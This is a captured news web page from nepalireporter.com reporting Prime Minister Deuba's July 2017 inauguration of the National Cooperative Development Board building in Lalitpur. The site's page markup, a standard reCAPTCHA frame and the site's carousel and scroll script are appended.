            <img width="800" height="533" src="https://nepalireporter.com/wp-content/uploads/2017/07/Rss_Images_1500038822626_RoS_Ktm_140717_IMG_6708_Inauguration.jpg" class="attachment-full size-full wp-post-image" alt="Cooperative is key to economic prosperity: PM Deuba" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2017/07/Rss_Images_1500038822626_RoS_Ktm_140717_IMG_6708_Inauguration.jpg 800w, https://nepalireporter.com/wp-content/uploads/2017/07/Rss_Images_1500038822626_RoS_Ktm_140717_IMG_6708_Inauguration-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2017/07/Rss_Images_1500038822626_RoS_Ktm_140717_IMG_6708_Inauguration-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </figure>
        <p><strong>LALITPUR, July 15:</strong> Prime Minister Sher Bahadur Deuba has said that cooperative is the backbone of economic development of the country.</p><div class='dhamalako-hamala'></div> 
<p>Inaugurating the newly constructed building of National Cooperative Development Board in Lalitpur on Friday, Prime Minister Deuba said that proper development of cooperative was the need of the hour.</p> 
<p>On the occasion, he highlighted the contributions of BP Koirala for the development of cooperative sector adding the first Cooperative Act was formulated by BP Koirala-led government in 2016 BS.</p> 
<p>The seven-storey well-equipped building was constructed at a total cost of Rs 166.65 million. The building has television and radio station, training and seminar halls.</p> 
<p>Similarly, former Chairman of Council of Ministers, Khilraj Regmi, said that the constitution has put the development of cooperative sector on top priority.</p> 
<p>Nepal&#8217;s first-ever cooperative organization, Bakhan Singh Cooperative, was established in Chaitra 20, 2013 BS.</p> 
<p>According to the Department of Cooperative, as many as 33,599 cooperatives have been registered in Nepal as of July 14, 2017. Total 6.03 million people have been enrolled to these cooperatives.</p> 
<p>Various speakers including former Finance Minister Bharat Mohan Adhikari, former Minister Bal Krishna Khand, National Cooperative Association Chairperson Keshab Badal and former Chairperson of National Cooperative Board Deepak Prakash Baskota highlighted the role of cooperatives for the country&#8217;s development. RSS</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2017/07/38306" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/12/265667">
            <h5>Professional Visa and Education Services Announces New Branch in Melbourne CBD</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/12/Professiona-visa-services-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>MELBOURNE, Australia 25th December 2023– Professional Visa and Education Services, a leading provider of visa</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="264843515566544356495452435455484356474a0845494b">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2025  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="590bb5a2f6cdb597c1e9ad5f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zDcQDP_5CC3m9NXExilZYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764062643149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.
body_size: 231
content:
$(function(){
    var videos=$(".post-entry p>iframe").addClass("embed-responsive-item");
    videos.wrap("<div class='embed-responsive embed-responsive-16by9'></div>");

    $('.slide').owlCarousel({
        loop:true,
        margin:10,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:true
            },
            600:{
                items:3,
                nav:false
            },
            1000:{
                items:3,
                nav:true,
                loop:false
            }
        }
    });



    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() < 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass("nav-menu").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-menu" ); // if not, change it back to transparent
        }
    });
    $(window).scroll(function() { // check if scroll event happened
        if ($(document).scrollTop() > 150) { // check if user scrolled more than 50 from top of the browser window
            $("nav").removeClass('nav-edit'); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
        } else {
          $("nav").addClass( "nav-edit" ); // if not, change it back to transparent
        }
    });

    $(document).ready(function () {
        $('.owl-carousel').owlCarousel({
            items: 1,
            merge: true,
            loop: true,
            margin: 10,
            video: true,
            lazyLoad: true,
            center: true,
            callbacks: true,
            URLhashListener: true,
            autoplayHoverPause: true,
            startPosition: 'URLHash',
            responsive: {
                480: {
                    items: 1
                },
                600: {
                    items: 1
                }
            }

        });
    });
    $(".menu-item").addClass("nav-item");
    $(".menu-item").removeClass("menu-item-type-taxonomy menu-item-object-category");
    $(".menu-item a").addClass("nav-link");
    $('.navbar-collapse').attr('id','main-menu');
    $(".sub-menu").addClass("dropdown-menu");
});
